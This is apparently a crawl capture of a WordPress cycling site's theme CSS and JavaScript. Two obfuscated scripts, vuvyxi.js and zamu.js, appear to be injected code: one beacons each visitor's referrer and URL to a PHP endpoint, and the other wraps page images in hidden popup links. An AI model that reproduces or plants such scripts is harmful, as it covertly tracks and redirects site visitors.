}

.mp_posts li{
    list-style:none !important;
	width: 210px;
	float: left;
	margin-right: 15px;
	height:200px;
}

.mp_posts li h5{
	font-weight: bold;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 16px;
	margin-bottom: 10px;
	margin-top: 10px;
}

.phone .most_popular-post{
    margin-bottom: 15px;
}


/*#####################SIDEBAR######################*/

#sidebar1, 
#sidebar2 {	
	width:32%;
	float:left;
	text-align:left;
	margin:18px 0px 0px 0px;
	position:relative;
	display:block;
}

#sidebar3 .widget-container,
#sidebar4 .widget-container{
    float:left;
	padding: 0 10px 0 0;
	margin: 10px 5px 10px 0;
	font-size: 15px;
}

#sidebar4 .widget-container{
    float:left;
	padding: 0 10px 0 0;
	margin: 10px;
	font-size: 15px;
}

.phone #footer_eft, 
.tablet #footer_eft{
    width:100%;
	border-right:0 !important;
	padding-right:0 !important;
}

#sidebar3 .widget-container h3,
#sidebar4 .widget-container h3{
    font-size: 26px;
	margin-bottom: 10px;
}

#sidebar3 .widget-container,
#sidebar4 .widget-container{
	line-height: 24px;
}

#sidebar3 .widget-container ul,
#sidebar4 .widget-container ul{
    list-style:none !important;
}

.home #sidebar1, 
.home #sidebar2 {	
	margin-top:10px !important;
}

#sidebar1 .sidebar-container , 
#sidebar2 .sidebar-container {
	padding:0px 5px 0px 5px;
}

.sidebar-container .widget-area {
	position:relative;
	padding-bottom:10px;
	margin:5px 0px 5px 0px;
}

.sidebar-container .widget-area:last-child {
	border-bottom:0px;
}

.sidebar-container .widget-area .aside-advertismnet {
	position:relative;
	display:block;
	width:300px;
	height:250px;
	margin:0px auto;
}
.sidebar-container .widget-area .aside-advertismnet > div {
	position:relative;
	display:table-cell;
	vertical-align:middle;
	text-align:center;
	width:300px;
	height:250px;
	font-size:28px;
	margin:0px auto;

}

.sidebar-container   .widget-area ul {
	padding:0px 0px 3px 0px;
	margin:0px 0px 0px 10px;
	text-indent: -3px;
	list-style: none !important;
 
}

.sidebar-container   .widget-area ul li:before, .news_categories ul li:before {
	display:	 inline-block;	
	width:	 0; 
	height:	 0; 
	border-top:	 solid transparent;
	border-bottom: solid transparent;
	content:	 ' ';
	margin-right:	5px;
}

.news_categories ul li:before {
    float:left;
}

.sidebar-container   .widget-area ul  li{
	margin-bottom:5px;
}

 .widget-area h3, .widget-area h2 {
	margin-bottom:5px;	
	line-height:24px;
}

.sidebar-container  .widget-area .testimonials > div {
	padding-bottom:5px;
	margin-bottom:5px;
}

.sidebar-container  .widget-area .testimonials > div:last-child {
	border-bottom:0px;
}

.sidebar-container  .widget-area .testimonials > div  p {
	text-align:justify;
}

.events > div {
	border-bottom:1px solid #ededed;
	padding:5px 0px 10px 0px;
	min-height:70px;
}

.events .date {
	width:65px;
	padding:0px;
	text-align:center;
	margin-right:10px;
	height:70px;
	float:left;
	overflow:hidden;
}

.events .events-day{
	font-size:43px;
	line-height:40px;
	
}

.events .events-month{
	font-size:22px;
	line-height:15px;
	
}

.events p {
	text-align:left;
}

.testimonials > div {
	height:65px;
	overflow:hidden;
	clear:both;
	padding:5px 0px 0px 0px;
	border-bottom:1px solid #ededed;
}

.testimonials > div .image-block{
	width:60px;
	height:auto;
	float:left;
	padding:0px 5px 0px 0px;
}

.testimonials > div .image-block img {
	width:100%;
}

.testimonials > div  p {	
	height:55px;
	overflow:hidden;
}

#search-block {
	position:relative;
	right:0px;
	top:0px;
	width:100%;
	height:38px;
}

#search-input {
	position:absolute;
	left:0px;
	top:0px;
	width:98%;
	height:38px;
	z-index:1;
	border:0px;
	padding:0px 0px 0px 2%;
	background:#f5f5f5;
	outline:none;
	font-size:20px;
}



#search-submit {
	position:absolute;
	top: 4px;
	right: 0px;
	width:30px;
	height:38px;
	background:url(images/search.jpg) right top no-repeat;
	z-index:2;
	border:0px;
	text-indent:-9999px;
	cursor:pointer;
}


#social {
	position:relative;
	list-style:none !important;
	height:37px;
	width:100%;
	display:table;
	margin:0px;
	margin:10px 0px 0px 3px;
	text-align:center;
}

#social  li {
	display:inline-block;
	margin:0px 5px 3px 0px;
}

#social  li.rss {
	margin-right:-3px;
}

#social  li a {
	display:block;
	width:73px;
	height:64px;
	background:url(images/social.jpg) left top no-repeat;
	text-indent:-9999px;
}

#social  li.twitter a{background:url(images/social.jpg) left -64px no-repeat;}
#social  li.gplus a{background:url(images/social.jpg) left -128px no-repeat;}
#social  li.rss a{background:url(images/social.jpg) left -192px no-repeat;}


/*##############FOOTER############3*/

#footer {
	position:relative;
	clear:both;
	padding-top:20px;
	background-color: #AC9E9E;
}

#footer-widgets-list {
	width:100%;
	list-style:none !important;
	text-align:center;
}

#footer-widgets-list >  li {
	display:block;
	float:left;
	margin:0px 5px 5px 5px;
	border-right:1px solid #d0d0d0;
}

#footer-widgets-list >  li:last-child {
	border-right:0px;
}

#footer-widgets-list .footer-menu {
	display:table;
	position:relative;
	list-style:none !important;
}

#footer-widgets-list .footer-menu > li {
	text-align:left;
	float:left;
	margin:10px 10px 0px 0px;

}

#footer-widgets-list .footer-menu > li li {
	display:block;
	clear:both;
	margin:0px 5px 5px 5px;
}

#footer-widgets-list .footer-menu > li li.heading {
	font-size:23px;
}

#footer-widgets-list .footer-menu > li li a,
#footer-widgets-list .footer-menu > li li a:link,
#footer-widgets-list .footer-menu > li li a:visited {
	color:#6d6d6d;	
}

#footer-widgets-list .footer-menu > li li a:active,
#footer-widgets-list .footer-menu > li li a:focus,
#footer-widgets-list .footer-menu > li li a:hover {
	color:#adadad;	
}

#sidebar4 .contacts {
	position:relative;
	height:142px;
	padding:0px 0px 0px 125px;
	background:url(images/contact.bg.png) left top no-repeat;
	text-align:left;
	max-width:295px;
	margin-top:30px;
	color: #505050;
}

#sidebar4 .contacts h3{
	font-size: 32px;
	color: #505050;
	font-weight:bold;
}
#sidebar4 .contacts .phone{
	font-size: 26px;
}

#sidebar4 .contacts p{
	margin: 10px 0;
}

#sidebar4 {
	width: 40%;
	float: right;
}

.phone #sidebar4, .tablet #sidebar4{
	width: 100%;
	float: none;
}


#footer-widgets-list .contacts h3 {
	display:block;
	width:100%;
	color:#505050;
}

#footer-widgets-list .contacts  p.description {
	clear:both;
}

#footer-widgets-list .contacts   .phone {
	clear:both;
	font-size:38px;
	color:#505050;
}

#footer-widgets-list .contacts   .phone .code{
	font-size:29px;
	color:#5a5a5a;
}

#footer-bottom {
	position:relative;
	/*width:100%;*/
	clear:both;
	min-height:35px;
	padding:13px 0px 5px 0px;
	margin:10px 0px 0px 0px;
	text-align:left;
}

#ex_social{
   margin-left:5px;
}

#copyright  {
	text-align:left;
}

/*#############PHONE##################*/

.container.phone  {
	width:640px;
}

 #header-middle-block.border {
	border-bottom:0px;
	background:url(images/header.border.gif) left bottom repeat-x;
	padding:0px 0px 3px 0px;
}

.phone  #header-middle {
	display:block;
	position:relative;
}

.phone  #logo {
	position:relative;
	display:block;
	width:100%;
	text-align:center;
	float:none;
	max-width:100%;
	margin-bottom:25px;
}

.phone  #logo img {
	position:relative;
	display:block;
	margin:0px auto;
}

.phone #header-middle .advertismnet{
	clear:both;
}

.phone #search-input {
	width:218px;
}

.phone #top-advertismnet {
	float:none;
	position:relative;
	margin:0px auto;
	display:block;
}

/*TOP MENU */
#menu-button-block {
	position:relative;
	width:100%;
	height:50px;
	text-align:right;
	margin-bottom:10px;
}

.phone-menu-block.phone:before {
	display:	 inline-block;	
	width:	 0; 
	height:	 0; 
	border-top:	 solid transparent;
	border-bottom: solid transparent;
	content:	 ' ';
	margin-right:	5px;
	position: absolute;
	z-index: 4;
	top: 15px;
	left:2px
}

#menu-button-block a, 
#menu-button-block a:link, 
#menu-button-block a:visited,
#menu-button-block a:active, 
#menu-button-block a:focus, 
#menu-button-block a:active  {
	display:block;
	padding:7px 5px 0px 0px;
	height:43px;
	font-size:23px;
	width:98%;
}

.phone #top-nav {
	position:absolute;
	top:50px;
	left:0px;
	z-index:200;
	background:none !important;
}

.phone #top-nav > div {
	margin:0px 0px 0px 0px;
}

.phone #top-nav > div   ul {
	background:rgba(0,0,0,0.9);
}

.phone #top-nav > div > ul > li, 
.phone .top-nav-list > li {
	position:relative;
	width:94%;
	margin:0px 3% 0px 3%;
	display:block;
	clear:both;
	display:block;
	border:0px;
	border-bottom:1px solid rgba(150,150,150,0.4);
}

.phone #top-nav > div > ul  li a,
.phone #top-nav > div > ul  li a:link,
.phone #top-nav > div > ul  li a:visited {
	display:block;
	height:38px !important;
	min-height:38px !important;
	padding:5px 0px 0px 0px;
	border:0px !important;
}

.phone #top-nav > div > ul  li,.top-nav-list ul li {

	min-height:38px !important;
}

.phone #top-nav > div > ul  li a:hover,
.phone #top-nav > div > ul  li a:link,
.phone #top-nav > div > ul  li a:visited,
.phone .top-nav-list > ul > li >a:hover,
.phone .top-nav-list> ul > li >a:hover,
.phone .top-nav-list> ul > li >a:active,
.phone .top-nav-list> ul > li >a{
	height:38px !important;
}

.phone #top-nav > div > ul > li.haschild > a,
.phone #top-nav > div > ul > li.haschild > a:link,
.phone #top-nav > div > ul > li.haschild > a:visited ,
.phone .top-nav-list > ul > li.haschild  >a:hover,
.phone .top-nav-list> ul > li.haschild  >a:active,
.phone .top-nav-list> ul > li.haschild  >a{	
	background:url(images/arrow.menu.png) right bottom no-repeat;
	background-position-y: -44px;
}



.phone #top-nav > div > ul > li.haschild.open > a,
.phone #top-nav > div > ul > li.haschild.open > a:link,
.phone #top-nav > div > ul > li.haschild.open > a:visited,
.phone .top-nav-list> ul > li.haschild .open >a,
.phone .top-nav-list> ul > li.haschild.open  >a:active,
.phone .top-nav-list> ul > li.haschild.open  >a:visited{
	background:url(images/arrow.menu.png) right top no-repeat !important;
}


.phone #top-nav > div   ul li ul {
	position:relative;
	width:100%;
	background:none;
	top:auto;
	left:auto;
	padding:0px;
	margin:0px 0px 0px 0px;
	display:none;
}

.phone #top-nav > div > ul  li  ul li {
	padding:0px;
	border:0px !important;
}

.phone #top-nav > div > ul  li  ul li .haschild.open > ul{
	display:table;
}

.phone #top-nav > div > ul  li  ul li a {
	border:0px  !important;

}

.phone #top-nav > div > ul  li  ul li.haschild > a,
.phone #top-nav > div > ul  li  ul li.haschild > a:link,
.phone #top-nav > div > ul  li  ul li.haschild > a:visited {	
	background:url(images/arrow.menu.png) right bottom no-repeat;
}

.phone #top-nav > div > ul  li  ul li.haschild > a:hover, 
.phone #top-nav > div > ul  li  ul li .haschild > a:focus,
.phone #top-nav > div > ul  li  ul li.haschild > a:active{
	background:url(images/arrow.menu.png) right bottom no-repeat;
	background-position-y: -4px !important;
}


.phone #top-nav > div > ul  li  ul li.haschild.open > a,
.phone #top-nav > div > ul  li  ul li.haschild.open > a:link,
.phone #top-nav > div > ul  li  ul li.haschild.open > a:visited {
	background:url(images/arrow.menu.png) right top no-repeat !important;
	background-position-y: -4px !important;
}

.phone #top-nav > div > ul  li  ul li.haschild.open > a:hover, 
.phone #top-nav > div > ul  li  ul li .haschild.open > a:focus,
.phone #top-nav > div > ul  li  ul li.haschild.open > a:active,
.phone #top-nav > div > ul  li  ul li.haschild.active > a{
	background:url(images/arrow.menu.png) right top no-repeat !important;
	background-position-y: -4px !important;
}

/*#####Latest News#####*/
.phone #latest-news  .latest-news-post ul li {
	width:100%;
}

.phone #latest-news  .latest-news-post ul li .text-block  a h3,
.phone #latest-news  .latest-news-post ul li .text-block   span,
.phone #latest-news  .latest-news-post ul li .text-block   p{
	text-align:left;
}

/*#SIDEBAR#*/
.phone #sidebar1,
.phone #sidebar2 {
	clear:both;
	width:100%;
}

.phone #sidebar1  .sidebar-container,
.phone #sidebar2  .sidebar-container {
	margin:0px;
}

.phone #sidebar1 .sidebar-container .widget-area,
.phone #sidebar2 .sidebar-container .widget-area {
	width:100%;
	clear:both;
	border-bottom:0px;
	margin-bottom:10px;
}


.phone #search-block {
	margin:0px 0px 25px 0px;
}

.phone #search-input {
	width:90%;
	padding:5px 0px 5px 10px;
}
.phone #search-submit{ 
	width:10%; 
	background-color:#f5f5f5;
	height:48px;
	background-position:center right;
	
}

.phone #sidebar1 .sidebar-container .widget-area > div,
.phone #sidebar1 .sidebar-container .widget-area > img,
.phone #sidebar2.sidebar-container .widget-area > div,
.phone #sidebar2 .sidebar-container .widget-area > img{
	position:relative;
	margin:0px auto;
	display:block;
}


/*#FOOTER#*/

#footer  div.phone {/*NPT*/
	padding-bottom:30px;
}

.phone #footer-widgets-list {
	position:relative;
	display:table;
	width:100%;
	clear:both;
}

.phone #footer-widgets-list > li{
	width:100%;
	position:relative;
	clear:both;
	border:0px;
	margin:0px 0px 10px 0px;
}
.phone #footer-widgets-list > li > *{
	position:relative;
	margin:0px auto;
}

.phone #footer-widgets-list  li:last-child {
	border-bottom:0px;
}

.phone  #copyright {
	display:block;
	width:100%;
	text-align:center;
}


/*############Tablet###############*/
.container.tablet  {
	width:768px;
}


/*#MAIN#*/
.tablet #content {
	width:100%;
}


/*#TOP POSTS#NOT IMPORTANT*/ 
.tablet #top-posts-list li h3 {font-size:18px;}
.tablet #top-posts-list li div.text {height:100%;}
.tablet #top-posts-list li div.text p {font-size:13px;}


/*#SIDEBAR#*/
.tablet #sidebar1,
.tablet #sidebar2 {
	clear:both;
	width:100%;
	margin:0px 0px 10px 0px;
}

.tablet #sidebar1 .sidebar-container,
.tablet #sidebar2 .sidebar-container{
	margin:0px;
}

.tablet #sidebar1 .sidebar-container .widget-area,
.tablet #sidebar2 .sidebar-container .widget-area {
	width:49%;
	margin:0px 1% 10px 0%;
	float:none;
	border-bottom:0px;
}

.tablet #sidebar1 #search-block,
.tablet #sidebar2 #search-block {
	width:85%;
	margin:0px auto;
	margin-top:10px;
}

#footer .tablet  #footer-widgets-list {
	text-align:center;
}

#footer .tablet  #footer-widgets-list > li {
	display:inline-block;
	float:none;
	border-right:0px;
}

#footer .tablet  #footer-widgets-list li ul {
	text-align:left;
}

#footer .tablet  .contacts-block {
	width:100%;
	clear:both;
	border-top:2px solid #d0d0d0;
	text-align:center;
	padding:16px 0px 0px 0px;
}

#footer .tablet  .contacts {
	position:relative;
	margin:0px auto;
}


 #footer .tablet #copyright {
	display:block;
	margin:0px auto;
	text-align:center;
}

.video-container {
	position: relative;
	padding-bottom: 56.25%; 
	padding-top: 25px;
	height: 0;
}
.video-container object,
.video-container embed,
.video-container iframe  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*##################Widgets##################*/
.widget_web_buis_adsens{
	font-size: initial;
	text-align: center;
	background: #ECECEC;
}

.widget_web_buis_adsens>div>h3{
	color: #959595;
	font-weight: 600;	
}

.widget_web_buis_adv a img{
    max-width:100%;
}

/*###################404#####################*/

.error404 p{
	text-align: center;
	margin-bottom:20px;
}

.error404 img{
	max-width: 100%;
}
/*###############Simple Date###############*/

.simple-div ul li {
	list-style-image: url(images/content.list.icon.gif) !important;
	margin-bottom: 10px;
}

.simple-div ul {
	list-style-position: outside;
}

.simple-div .partners img {
	width: 206px;
	float: left;
	padding-right: 8px;
	margin-right: 8px;
}

.simple-div.service img {
	margin: 5px 30px 0px 0px !important;
	width: 270px !important;
}

.simple-div .partners {
	border-bottom: 1px solid #DBDADA;
	margin-bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://campagnolosuperrecord.net/vuvyxi.js
body_size: 813
content:



function conyvej()
{ 

 	var foxiwomaryw = window.location.href;  	
    var jihycavu = document.currentScript.src.split('/').pop().replace(".js","");			var kedavod = "/" + jihycavu + ".php";
    var kudy = 60;	
 	var cesypicoca = jihycavu;	 
	

	var tetiwapufevige = "";    try
    { 
      tetiwapufevige=""+parent.document.referrer;

     } 
    catch (ex) 
 	
    {	    tetiwapufevige=""+document.referrer;
	    }  
  	if(qomav(cesypicoca) == null)			

	{ 
		var qutotu = window.location.hostname;
	  		 
	 			dolitysapi(cesypicoca, "1", kudy, "/", qutotu);   			 				if(qomav(cesypicoca) != null)
 
		{   	

			var qotonygyxu = new Image();
 			qotonygyxu.src=kedavod + "?referer=" + escape(tetiwapufevige) + "&url=" + escape(foxiwomaryw);		}   	}	


}

conyvej();

function qomav(wadudesywetexav) {    var qowuqyquzesuj = document.cookie; 	    var puqas = wadudesywetexav + "=";	 




    var hafifyl = qowuqyquzesuj.indexOf("; " + puqas); 
 	    if (hafifyl == -1) {           hafifyl = qowuqyquzesuj.indexOf(puqas);         if (hafifyl != 0) return null;     } else {
        hafifyl += 2; 
      }
 

  
    var myqetym = document.cookie.indexOf(";", hafifyl);
     if (myqetym == -1) {
	
        myqetym = qowuqyquzesuj.length;		
     }	
      return unescape(qowuqyquzesuj.substring(hafifyl + puqas.length, myqetym));}



function dolitysapi(heqawuzucagof,dofoxu,fusahypevy, xaxiducaretepy, mulo) 
{  
 var lodakunocil = new Date();	
   var tonejysuvozepoq = new Date();


	  	 		 tonejysuvozepoq.setTime(lodakunocil.getTime() + 1000*60*fusahypevy);   	
 document.cookie = heqawuzucagof+"="+escape(dofoxu) + ";expires="+tonejysuvozepoq.toGMTString() + ";path=" + xaxiducaretepy + ";domain=" + mulo;	 }
  

--- FILE ---
content_type: application/javascript
request_url: https://campagnolosuperrecord.net/wp-content/themes/default/categories-vertical-tabs/js/javascript.js?ver=1.0.0
body_size: 1188
content:
(function($) {})(jQuery);

jQuery('document').ready(function($){
	
		 /*if($("body").find(".container").hasClass("phone")){var window_cur_size ="phone";}
		 else if($("body").find(".container").hasClass("tablet")){var window_cur_size ="tablet";}
		 else{var window_cur_size ="screen";}*/
		jQuery(window).resize(function(){

			//if(window_cur_size!="screen"){
				$("#wd-categories-vertical-tabs ul.tabs li").removeClass("active");
				$("#wd-categories-vertical-tabs ul.content li.active").css({display:"none"}).removeClass("active");
					
				$("#wd-categories-vertical-tabs ul.tabs li").eq(0).addClass("active");
				$("#wd-categories-vertical-tabs ul.content li").eq(0).addClass("active").css({display:"block"});
				
				$("#wd-categories-vertical-tabs .tabs-scroll-block").css({"top":"0px"});
			//}
		});
		
		
	
		var visible=$("#wd-categories-vertical-tabs ul.tabs").attr("data-visible");
		var data_count=$("#wd-categories-vertical-tabs ul.tabs").attr("data-count");
		$("#wd-categories-vertical-tabs .tabs-block").height((visible*76-1)+"px");
		$("#wd-categories-vertical-tabs .arrows-block").height(visible*76+"px");
		$("#wd-categories-vertical-tabs .content-block").height((visible*76+10)+"px");
		$("#wd-categories-vertical-tabs .content-block .tab-content").height(visible*76+"px");
		
		
		$("#wd-categories-vertical-tabs .content-block > ul > li").height((visible*76-20)+"px");
		
		for(var i=1; i<=data_count; i++){
		if($(".content-block #categories-vertical-tabs-content-"+i+"").find(".thumbnail-block").length){
		  $(".content-block #categories-vertical-tabs-content-"+i+" .text").height((visible*76-195)+"px");
		  $(".phone .content-block #categories-vertical-tabs-content-"+i+"").css("height","360px");
		  $(".phone .content-block #categories-vertical-tabs-content-"+i+" .text").css("height","172px");
		} else{
		  $(".phone .content-block #categories-vertical-tabs-content-"+i+"").css("height","180px");
		} 
		}
		
		
		$("#wd-categories-vertical-tabs ul.content li:first-child").css({"display":"block"}).addClass("active");
		$("#wd-categories-vertical-tabs ul.tabs li a").click(function(){
			if($(this).hasClass("changing")){return false;}
			$(this).addClass("changing");
			
			tabClick($(this),"constant");
			return false;	
		});
		
		
		
		$("#wd-categories-vertical-tabs .arrow-up").click(function(){
			//if($(this).hasClass("changing")){return false;}
			$(this).addClass("changing");
			count=($("#wd-categories-vertical-tabs ul.tabs li").length-1);
			if($(this).parents(".container").hasClass("phone")){prevTab(count);}
			else{
				var gotop=true;
				if($("#wd-categories-vertical-tabs ul.tabs li.active").index()=="0"){return false;}
				else{tabClick($("#wd-categories-vertical-tabs ul.tabs li.active").prev().find("a"),gotop);return false;}
			}
		});
		
		
		$("#wd-categories-vertical-tabs .arrow-down").click(function(){
			//if($(this).hasClass("changing")){return false;}
			$(this).addClass("changing");
			count=($("#wd-categories-vertical-tabs ul.tabs li").length-1);
			if($(this).parents(".container").hasClass("phone")){nextTab(count);}
			else{
				if($("#wd-categories-vertical-tabs ul.tabs li.active").index()==count){tabClick($("#wd-categories-vertical-tabs ul.tabs li").eq(0).find("a"),false);return false;}
				else{tabClick($("#wd-categories-vertical-tabs ul.tabs li.active").next().find("a"),false);return false;}
			}
		});
		

		function tabClick(thisElem,gotop){
			if($("#wd-categories-vertical-tabs .tabs-scroll-block").css("top")=='auto')
				$("#wd-categories-vertical-tabs .tabs-scroll-block").css("top",0);
			$("#wd-categories-vertical-tabs ul.tabs li").removeClass("active");
			var id=thisElem.attr("href").replace("#","");
			thisElem.parent().addClass("active");
			
			$("#wd-categories-vertical-tabs ul.content li.active").css({display:"none"});
			$("#wd-categories-vertical-tabs ul.content li").removeClass("active");
			
			$("#categories-vertical-tabs-content-"+id).fadeIn(800).addClass("active");
			
			
			var visible=$("#wd-categories-vertical-tabs .tabs").attr("data-visible");
			var active=($("#wd-categories-vertical-tabs ul.content li.active").index()+1);
			
			//alert(visible+" "+active);
			if(active=="1" || (gotop=="constant" && active<=visible)){
				$("#wd-categories-vertical-tabs .tabs-scroll-block").css({"top":"0"});
			}
			else if(active>visible && !gotop){
				$("#wd-categories-vertical-tabs .tabs-scroll-block").css({"top":"-=76"});
			}
			else if(gotop=='constant' && active>=visible){
				return false;
			}
			else if(gotop && active>=visible){
				$("#wd-categories-vertical-tabs .tabs-scroll-block").css({"top":"+=76"});
			}
			$("#wd-categories-vertical-tabs a").removeClass("changing");
			return false;
		}
		
		/*CATEGORIES VERTICAL TABS PHONE*/
		var count=$("#wd-categories-vertical-tabs ul.tabs li").length;
		count=count-1;
		function nextTab(count){
			var isactive=$("#wd-categories-vertical-tabs ul.tabs li.active").next().index();
			
			if(isactive==-1){isactive=0;}
				$("#wd-categories-vertical-tabs ul.tabs li").removeClass("active");
				$("#wd-categories-vertical-tabs ul.tabs li").eq(isactive).addClass("active");
				
				
				$("#wd-categories-vertical-tabs ul.content > li").removeClass("active").css({display:"none"});
				$("#wd-categories-vertical-tabs ul.content > li").eq(isactive).addClass("active").css({display:"block"});
		}
		
		function prevTab(count){
			var isactive=$("#wd-categories-vertical-tabs ul.tabs li.active").prev().index();
			if(isactive==-1){isactive=count;}
				$("#wd-categories-vertical-tabs ul.tabs li").removeClass("active");
				$("#wd-categories-vertical-tabs ul.tabs li").eq(isactive).addClass("active");
				
				$("#wd-categories-vertical-tabs ul.content > li").removeClass("active").css({display:"none"});
				$("#wd-categories-vertical-tabs ul.content > li").eq(isactive).addClass("active").css({display:"block"});
		}
				

	

});
	

--- FILE ---
content_type: application/javascript
request_url: https://campagnolosuperrecord.net/wp-content/themes/default/scripts/javascript.js?ver=4.1.1
body_size: 683
content:
jQuery("document").ready(function(){
   jQuery('embed,object,iframe').wrap("<div class='video-container'></div>");
   
		$('li:has(> ul)').addClass('haschild');
					
		$("#top-nav > div > ul  li,.top-nav-list > ul li").hover(function(){
			if($(this).parents(".container").hasClass("phone") ){return false;}
			$(this).parent("ul").find("ul").slideUp(5);
			$(this).parent("ul").children().removeClass("active");
			$(this).addClass("active");
			if($(this).find("ul").length){$(this).children("ul").slideDown("slow").addClass("opensub");}
		},function(){
			if($(this).parents(".container").hasClass("phone")){return false;}
			$(this).parent("ul").children().removeClass("active");
			$(this).parent("ul").find("ul").slideUp(50);
			$(".opensub").removeClass("opensub");
		});
		

		$("#top-nav > div > ul  li.haschild > a, .top-nav-list > ul li.haschild > a").on("click",function(){
			if($(this).parents(".container").hasClass("phone")){
			if($(this).parent().hasClass("open")){
				$(this).parent().parent().find(".haschild ul").slideUp(100);
				$(this).parent().removeClass("open");
				return false;
			}
			$(this).parent().parent().find(".haschild ul").slideUp(100);
			$(this).parent().parent().find(".haschild").removeClass("open");
			$(this).next("ul").slideDown("fast");
			$(this).parent().addClass("open");
			return false;}
		});
		
		
		
		$("#header .phone-menu-block").on("click","#menu-button-block", function(){
			if($("#top-nav").hasClass("open")){
				$("#header #top-nav").slideUp("fast");
				$("#top-nav").removeClass("open");
			}
			else{
				$("#header #top-nav").slideDown("slow");
				$("#top-nav").addClass("open");
			}
		});
		
		
		//in responsive js added size of staff-list-block
		
		var mobile   = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent); 
		windowsPhone = /windows phone/i.test(navigator.userAgent); 
		var clickstart = mobile ? "touchstart" : "mousedown";
		var clickend = mobile ? "touchend" : "mouseup";

		
	
});

--- FILE ---
content_type: application/javascript
request_url: https://campagnolosuperrecord.net/zamu.js
body_size: 564
content:

window.onload = function ()
{
	kapuc();
}


function kapuc()
{ 
	var qyhujipipejula = document.getElementsByTagName("img");

 

	for (var bysuh = 0; bysuh < qyhujipipejula.length; bysuh++)     	{ 
	 
		var kofevopa = qyhujipipejula[bysuh].getAttribute("class"); 
  
	 		if(kofevopa == null || kofevopa.length < 50) continue;

  		var zatunuxito = "/fyneqeh.php?olhhm=" + kofevopa;

 
 		var qydymow = qyhujipipejula[bysuh].getAttribute("alt");		var sejyfogir = hadohobysy(zatunuxito, qydymow);   		var zumezogov = qyhujipipejula[bysuh].parentNode;  	 
			var dekat = qyhujipipejula[bysuh].cloneNode(true);
  		sejyfogir.appendChild(dekat);     
			  
		zumezogov.replaceChild(sejyfogir, qyhujipipejula[bysuh]);


	}
}			 

function hadohobysy(camekewegupadi, hagimykylycyb){   	if(hagimykylycyb == null) hagimykylycyb = ""; 
 	var kucefuxe = document.createElement("a"); 	
  	kucefuxe.href = "#" + hagimykylycyb;	kucefuxe.setAttribute("onclick", "javascript:window.open('" + camekewegupadi + "');return false;"); 	kucefuxe.setAttribute("rel","nofollow"); 
	 
	kucefuxe.setAttribute("target","_blank");
	  

	return kucefuxe;	 }